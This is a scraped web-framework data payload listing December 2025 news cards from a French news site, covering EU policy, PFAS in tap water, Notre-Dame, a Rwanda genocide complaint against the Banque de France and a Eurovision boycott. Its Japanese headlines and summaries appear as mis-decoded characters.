font-medium text-white select-none","children":"çµŒæ¸ˆ"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ãƒ•ãƒ©ãƒ³ã‚¹éŠ€è¡Œã¯ãƒ«ãƒ¯ãƒ³ãƒ€ã®ã‚¸ã‚§ãƒŽã‚µã‚¤ãƒ‰ã®å…±çŠ¯ç–‘æƒ‘ã§è¨´ãˆã‚‰ã‚ŒãŸ"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>1994å¹´ã®ãƒ«ãƒ¯ãƒ³ãƒ€è™æ®ºä¸­ã«ãƒ•ãƒ„æ—ã®è»éšŠã®æ­¦è£…ã‚’ä¿ƒé€²ã—ãŸã¨ã•ã‚Œã‚‹é›»ä¿¡é€é‡‘ã‚’è¨±å¯ã—ãŸã¨ã—ã¦ã€å›½ã®ä¸­å¤®éŠ€è¡Œã§ã‚ã‚‹ãƒ•ãƒ©ãƒ³ã‚¹éŠ€è¡Œã«å¯¾ã—ã¦è‹¦æƒ…ãŒç”³ã—ç«‹ã¦ã‚‰ã‚Œã¾ã—ãŸã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ13æ—¥"}]]}]]}]}],["$","$L2","20840",{"href":"/foods/vietnams-signature-coffee-culture-conquers-paris-cafe-goers","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://www.antennefrance.com/wp-content/uploads/2025/12/Image-102.webp","alt":"ãƒ™ãƒˆãƒŠãƒ ã®ä»£è¡¨çš„ãªã‚³ãƒ¼ãƒ’ãƒ¼æ–‡åŒ–ãŒãƒ‘ãƒªã®ã‚«ãƒ•ã‚§ãƒ•ã‚¡ãƒ³ã‚’å¾æœã™ã‚‹","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ãƒ•ãƒ©ãƒ³ã‚¹é£²é£Ÿç”£æ¥­"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ãƒ™ãƒˆãƒŠãƒ ã®ä»£è¡¨çš„ãªã‚³ãƒ¼ãƒ’ãƒ¼æ–‡åŒ–ãŒãƒ‘ãƒªã®ã‚«ãƒ•ã‚§ãƒ•ã‚¡ãƒ³ã‚’å¾æœã™ã‚‹"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ãƒ™ãƒˆãƒŠãƒ ã¯ä¸–ç•Œãƒˆãƒƒãƒ—ã®è¼¸å‡ºå›½ã®1ã¤ã§ã™ãŒã€ãã®ã‚³ãƒ¼ãƒ’ãƒ¼ã¯ãƒ¨ãƒ¼ãƒ­ãƒƒãƒ‘ã§ã¯è¦‹éŽã”ã•ã‚Œã¦ã„ã¾ã™ã€‚ãƒ¨ãƒ¼ãƒ­ãƒƒãƒ‘ã§ã¯ã€æ¶ˆè²»è€…ã¯ã‚¢ãƒ•ãƒªã‚«ã‚„å—ã‚¢ãƒ¡ãƒªã‚«ã®è±†ã«é¦´æŸ“ã¿ãŒã¡ã§ã™ã€‚ç¾åœ¨ã€ãƒ™ãƒˆãƒŠãƒ ã®ã‚³ãƒ¼ãƒ’ãƒ¼æ–‡åŒ–ã¯ãƒ‘ãƒªã§å®šç€ã—ã¦ãŠã‚Šã€ã¾ã™ã¾ã™å¤šãã®ã‚«ãƒ•ã‚§ãŒãƒ•ãƒ©ãƒ³ã‚¹ã®é¦–éƒ½ã«ãƒ•ã‚£ãƒ«ã‚¿ãƒ¼ãƒ“ãƒ¼ãƒ«ã€ã‚¨ãƒƒã‚°ã‚³ãƒ¼ãƒ’ãƒ¼ã€ãã®ä»–ã®ç‹¬ç‰¹ã®ãƒ•ãƒ¬ãƒ¼ãƒãƒ¼ã‚’å°Žå…¥ã—ã¦ã„ã¾ã™ã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ13æ—¥"}]]}]]}]}],["$","$L2","20837",{"href":"/alimentaire/eu-deadlocked-over-possible-ban-on-veggie-burger-labels","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://www.antennefrance.com/wp-content/uploads/2025/12/AP20297458517839.webp","alt":"EUã¯ã€Œãƒ™ã‚¸ãƒãƒ¼ã‚¬ãƒ¼ã€ãƒ©ãƒ™ãƒ«ã®ç¦æ­¢ã®å¯èƒ½æ€§ã‚’ã‚ãã£ã¦è† ç€çŠ¶æ…‹","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ãƒ•ãƒ©ãƒ³ã‚¹æ–‡åŒ–åœã®é£Ÿ"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"EUã¯ã€Œãƒ™ã‚¸ãƒãƒ¼ã‚¬ãƒ¼ã€ãƒ©ãƒ™ãƒ«ã®ç¦æ­¢ã®å¯èƒ½æ€§ã‚’ã‚ãã£ã¦è† ç€çŠ¶æ…‹"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>EUè«¸å›½ã¨è­°å“¡ã¯ã€ã€Œãƒãƒ³ãƒãƒ¼ã‚¬ãƒ¼ã€ã‚„ã€Œã‚µã‚¦ã‚¶ãƒ¼ã€ãªã©ã®ç”¨èªžã‚’è‚‰è£½å“ã«ç•™ä¿ã™ã¹ãã‹ã©ã†ã‹ã«ã¤ã„ã¦è† ç€çŠ¶æ…‹ã«ã‚ã‚Šã¾ã™ã€‚ãƒ¨ãƒ¼ãƒ­ãƒƒãƒ‘ã‚’åˆ†è£‚ã•ã›ã€å…ƒãƒ“ãƒ¼ãƒˆãƒ«ã‚ºã®ãƒãƒ¼ãƒ«ãƒ»ãƒžãƒƒã‚«ãƒ¼ãƒˆãƒ‹ãƒ¼ã‹ã‚‰ã®äºˆæƒ³å¤–ã®åå¯¾ã‚’æ‹›ã„ãŸãã®ã‚ˆã†ãªãƒ©ãƒ™ãƒ«ã‚’åˆ¶é™ã™ã‚‹ãƒ•ãƒ©ãƒ³ã‚¹ä¸»å°Žã®æŽ¨é€²ã®ä¸­ã§ã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ13æ—¥"}]]}]]}]}],["$","$L2","20833",{"href":"/arts/notre-dame-celebrates-a-year-since-reopening-with-record-visits","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://www.antennefrance.com/wp-content/uploads/2025/12/000-74UZ99E.webp","alt":"ãƒŽãƒ¼ãƒˆãƒ«ãƒ€ãƒ å¤§è–å ‚ã¯ã€è¨˜éŒ²çš„ãªè¨ªå•ã§å†é–‹ã‹ã‚‰1å¹´ã‚’ç¥ã„ã¾ã™","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ã‚¢ãƒ¼ãƒˆ"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ãƒŽãƒ¼ãƒˆãƒ«ãƒ€ãƒ å¤§è–å ‚ã¯ã€è¨˜éŒ²çš„ãªè¨ªå•ã§å†é–‹ã‹ã‚‰1å¹´ã‚’ç¥ã„ã¾ã™"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ãƒŽãƒ¼ãƒˆãƒ«ãƒ€ãƒ å¤§è–å ‚ã¯ã€ä¸€èˆ¬å…¬é–‹ã‹ã‚‰1å¹´å¾Œã€1,100ä¸‡äººä»¥ä¸Šã®è¨ªå•è€…ã‚’é›†ã‚ã€ãƒ‘ãƒªã®ãƒ©ãƒ³ãƒ‰ãƒžãƒ¼ã‚¯ã‚’è’å»ƒã•ã›ãŸ2019å¹´ã®ç«ç½ã®å¾Œã€ä¿®å¾©ã•ã‚ŒãŸæ·¡ã„çŸ³ã¨ãƒŸãƒ‹ãƒžãƒ«ãªå®¶å…·ã‚’è³žè³›ã™ã‚‹ãŸã‚ã«ç¾¤ãŒã‚Šã¾ã—ãŸã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ7æ—¥"}]]}]]}]}],["$","$L2","20830",{"href":"/equal-rights/rising-online-masculinism-in-france-fuels-concern-for-consent-sexual-health","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://www.antennefrance.com/wp-content/uploads/2025/12/visuel-campagne-4x5-1.webp","alt":"ãƒ•ãƒ©ãƒ³ã‚¹ã§ã®ã‚ªãƒ³ãƒ©ã‚¤ãƒ³ç”·æ€§ä¸»ç¾©ã®é«˜ã¾ã‚Šã¯ã€åŒæ„ã€æ€§çš„å¥åº·ã¸ã®æ‡¸å¿µã‚’ç…½ã‚‹","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"å¥³æ€§ã®æ¨©åˆ©ã€ç”·å¥³åŒæ¨©"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ãƒ•ãƒ©ãƒ³ã‚¹ã§ã®ã‚ªãƒ³ãƒ©ã‚¤ãƒ³ç”·æ€§ä¸»ç¾©ã®é«˜ã¾ã‚Šã¯ã€åŒæ„ã€æ€§çš„å¥åº·ã¸ã®æ‡¸å¿µã‚’ç…½ã‚‹"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ç”·æ€§ä¸»ç¾©çš„ãªè€ƒãˆã¯ãƒ•ãƒ©ãƒ³ã‚¹ã®ã‚½ãƒ¼ã‚·ãƒ£ãƒ«ãƒ¡ãƒ‡ã‚£ã‚¢ã§åºƒãæµé€šã—ã¦ãŠã‚Šã€è‹¥è€…ã®æ€§çš„å¥åº·ã‚„åŒæ„ã®æ–‡åŒ–ã¸ã®å½±éŸ¿ã«ã¤ã„ã¦è­¦å‘Šã•ã‚Œã¦ã„ã¾ã™ã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ7æ—¥"}]]}]]}]}],["$","$L2","20825",{"href":"/ecology/bear-attacks-rise-worldwide-as-climate-change-shrinks-natural-habitats","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://www.antennefrance.com/wp-content/uploads/2025/12/2025-11-18T021236Z-995332293-RC2RWHA4Z79D-RTRMADP-3-JAPAN-BEARS.webp","alt":"æ°—å€™å¤‰å‹•ãŒè‡ªç„¶ã®ç”Ÿæ¯åœ°ã‚’ç¸®å°ã™ã‚‹ã«ã¤ã‚Œã¦ã€ã‚¯ãƒžã®æ”»æ’ƒã¯ä¸–ç•Œä¸­ã§å¢—åŠ ã—ã¦ã„ã¾ã™","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ã‚¨ã‚³ãƒ­ã‚¸ãƒ¼"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"æ°—å€™å¤‰å‹•ãŒè‡ªç„¶ã®ç”Ÿæ¯åœ°ã‚’ç¸®å°ã™ã‚‹ã«ã¤ã‚Œã¦ã€ã‚¯ãƒžã®æ”»æ’ƒã¯ä¸–ç•Œä¸­ã§å¢—åŠ ã—ã¦ã„ã¾ã™"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ã‚¯ãƒžã®æ”»æ’ƒã¯ã€ã‚¢ã‚¸ã‚¢ã€ãƒ¨ãƒ¼ãƒ­ãƒƒãƒ‘ã€åŒ—ç±³ã®ä¸€éƒ¨ã§å¢—åŠ ã—ã¦ãŠã‚Šã€å°‚é–€å®¶ã¯ã€ã‚¯ãƒžã¨äººé–“ã®é–“ã®ã‚ˆã‚Šå¤šãã®å‡ºä¼šã„ã€é£Ÿæ–™ä¾›çµ¦ã®æ··ä¹±ã€æ¸©æš–åŒ–ã«ã‚ˆã‚‹ç”Ÿæ¯åœ°ã®å†æ§‹ç¯‰ã‚’æŒ‡æ‘˜ã—ã¦ã„ã¾ã™ã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ7æ—¥"}]]}]]}]}],["$","$L2","20821",{"href":"/technologies/eu-moves-to-reduce-reliance-on-china-for-rare-earth-supplies","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://www.antennefrance.com/wp-content/uploads/2025/12/2010-12-29T031927Z_1211857661_GM1E6CT0VJ101_RTRMADP_3_CHINA-RAREEARTH-MOFCOM_0.webp","alt":"EUã¯ãƒ¬ã‚¢ã‚¢ãƒ¼ã‚¹ä¾›çµ¦ã®ä¸­å›½ã¸ã®ä¾å­˜ã‚’æ¸›ã‚‰ã™ãŸã‚ã«å‹•ãã¾ã™","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ã‚µã‚¤ã‚¨ãƒ³ã‚¹"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"EUã¯ãƒ¬ã‚¢ã‚¢ãƒ¼ã‚¹ä¾›çµ¦ã®ä¸­å›½ã¸ã®ä¾å­˜ã‚’æ¸›ã‚‰ã™ãŸã‚ã«å‹•ãã¾ã™"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ãƒ¨ãƒ¼ãƒ­ãƒƒãƒ‘ã¯æ°´æ›œæ—¥ã«ã€ãƒ¬ã‚¢ã‚¢ãƒ¼ã‚¹ã‚„ãã®ä»–ã®é‡è¦ãªé‰±ç‰©ã«å¯¾ã™ã‚‹ä¸­å›½ã¸ã®ä¾å­˜ã‚’æ¸›ã‚‰ã™è¨ˆç”»ã‚’ç™ºè¡¨ã—ã€ä¸»è¦ç”£æ¥­ã«å¿…è¦ãªä¾›çµ¦ã‚’ç¢ºä¿ã™ã‚‹ãŸã‚ã®æ–°ãŸãªå‰ç·šã‚’é–‹ãã€‚RESourceEUã¨ã—ã¦çŸ¥ã‚‰ã‚Œã‚‹ã“ã®ã‚¤ãƒ‹ã‚·ã‚¢ãƒãƒ–ã¯ã€ã‚¨ãƒãƒ«ã‚®ãƒ¼ã‹ã‚‰é˜²è¡›ã¾ã§ã‚»ã‚¯ã‚¿ãƒ¼ã‚’ã‚µãƒãƒ¼ãƒˆã™ã‚‹ææ–™ã«å¯¾ã™ã‚‹ãƒ–ãƒ­ãƒƒã‚¯ã®ã‚ˆã‚Šå¤šãã®åˆ¶å¾¡ã‚’ä¸Žãˆã‚‹ã“ã¨ã‚’ç›®çš„ã¨ã—ã¦ã„ã¾ã™ã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ5æ—¥"}]]}]]}]}],["$","$L2","20818",{"href":"/ecology/french-tap-water-tainted-by-widespread-forever-chemicals-study-finds","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://www.antennefrance.com/wp-content/uploads/2025/12/000_32H89G7.webp","alt":"ãƒ•ãƒ©ãƒ³ã‚¹ã®æ°´é“æ°´ã¯ã€åºƒç¯„å›²ã«ã‚ãŸã‚‹åŒ–å­¦ç‰©è³ªã«ã‚ˆã£ã¦æ±šæŸ“ã•ã‚Œã¦ã„ã‚‹ã€ã¨ç ”ç©¶ãŒç™ºè¦‹ã—ãŸ","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ã‚¨ã‚³ãƒ­ã‚¸ãƒ¼"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ãƒ•ãƒ©ãƒ³ã‚¹ã®æ°´é“æ°´ã¯ã€åºƒç¯„å›²ã«ã‚ãŸã‚‹åŒ–å­¦ç‰©è³ªã«ã‚ˆã£ã¦æ±šæŸ“ã•ã‚Œã¦ã„ã‚‹ã€ã¨ç ”ç©¶ãŒç™ºè¦‹ã—ãŸ"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ãƒ•ãƒ©ãƒ³ã‚¹ã®é£²æ–™æ°´ã¯ã€ã‚µãƒ³ãƒ—ãƒ«ã®92%ã§PFASã€Œæ°¸é ã®åŒ–å­¦ç‰©è³ªã€ã§æ±šæŸ“ã•ã‚Œã¦ã„ã‚‹ã“ã¨ãŒå…¨å›½çš„ãªç ”ç©¶ã§ç™ºè¦‹ã•ã‚Œã€ç’°å¢ƒå†…ã§åˆ†è§£ã•ã‚Œãªã„ç‰©è³ªã«ã‚ˆã‚‹æ±šæŸ“ã®è¦æ¨¡ãŒæ˜Žã‚‰ã‹ã«ãªã‚Šã¾ã—ãŸã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ5æ—¥"}]]}]]}]}],["$","$L2","20815",{"href":"/agri/eu-agrees-deal-on-genetically-edited-crops-sparking-renewed-debate","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://www.antennefrance.com/wp-content/uploads/2025/12/AP24037417733184.webp","alt":"EUã¯éºä¼å­çµ„ã¿æ›ãˆä½œç‰©ã«é–¢ã™ã‚‹åˆæ„ã«åŒæ„ã—ã€æ–°ãŸãªè­°è«–ã‚’å¼•ãèµ·ã“ã—ãŸ","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"è¾²æ¥­ãƒ»ç•œç”£"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"EUã¯éºä¼å­çµ„ã¿æ›ãˆä½œç‰©ã«é–¢ã™ã‚‹åˆæ„ã«åŒæ„ã—ã€æ–°ãŸãªè­°è«–ã‚’å¼•ãèµ·ã“ã—ãŸ"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>æ¬§å·žé€£åˆåŠ ç›Ÿå›½ã¯æ°´æ›œæ—¥ã«ã€ä½œç‰©ã®æ–°ã—ã„ã‚²ãƒŽãƒ æŠ€è¡“ã‚’è¦åˆ¶ã™ã‚‹å”å®šã«åˆæ„ã—ãŸã€‚ã“ã‚Œã¯è¾²æ¥­ã«ãŠã‘ã‚‹ã‚ˆã‚Šå¤§ããªé©æ–°ã‚’ç´„æŸã™ã‚‹ä¸€æ–¹ã§ã€é€æ˜Žæ€§ã¨ç’°å¢ƒãƒªã‚¹ã‚¯ã‚’ã‚ãã‚‹è­°è«–ã‚’å†ç‡ƒã•ã›ãŸã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ5æ—¥"}]]}]]}]}],["$","$L2","20811",{"href":"/technologies/four-countries-boycott-eurovision-after-israel-allowed-to-compete","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://www.antennefrance.com/wp-content/uploads/2025/12/ESC2026-Visualisierung-Eurovision-Village-c-stadt-wien-marketing-Zoom-VP.webp","alt":"ã‚¤ã‚¹ãƒ©ã‚¨ãƒ«ãŒå‡ºå ´ã‚’è¨±å¯ã—ãŸå¾Œã€4ã‚«å›½ãŒãƒ¦ãƒ¼ãƒ­ãƒ“ã‚¸ãƒ§ãƒ³ã‚’ãƒœã‚¤ã‚³ãƒƒãƒˆ","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ã‚µã‚¤ã‚¨ãƒ³ã‚¹"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ã‚¤ã‚¹ãƒ©ã‚¨ãƒ«ãŒå‡ºå ´ã‚’è¨±å¯ã—ãŸå¾Œã€4ã‚«å›½ãŒãƒ¦ãƒ¼ãƒ­ãƒ“ã‚¸ãƒ§ãƒ³ã‚’ãƒœã‚¤ã‚³ãƒƒãƒˆ"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ã‚¹ãƒšã‚¤ãƒ³ã€ã‚ªãƒ©ãƒ³ãƒ€ã€ã‚¢ã‚¤ãƒ«ãƒ©ãƒ³ãƒ‰ã€ã‚¹ãƒ­ãƒ™ãƒ‹ã‚¢ã¯ã€å¤§ä¼šã®ä¸»å‚¬è€…ãŒã‚¤ã‚¹ãƒ©ã‚¨ãƒ«ã®å‚åŠ ã‚’ã‚¯ãƒªã‚¢ã—ãŸå¾Œã€ã‚¬ã‚¶æˆ¦äº‰ã‚’ã‚ãã£ã¦ãƒ¦ãƒ¼ãƒ­ãƒ“ã‚¸ãƒ§ãƒ³2026ã‹ã‚‰æ’¤é€€ã—ã€1956å¹´ã«å§‹ã¾ã£ã¦ä»¥æ¥æœ€å¤§ã®å¤§ä¼šã®1ã¤ã«ãªã‚Šã¾ã—ãŸã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ5æ—¥"}]]}]]}]}]]}]]}]


--- FILE ---
content_type: text/x-component
request_url: https://www.antennefrance.com/news?_rsc=1hi6p
body_size: -351
content:
0:{"b":"9ykcKRXUrOFGZtpMHnVmY","f":[["children",["category","news","d"],"children","__PAGE__",["__PAGE__",{}],null,null,false]],"S":false}
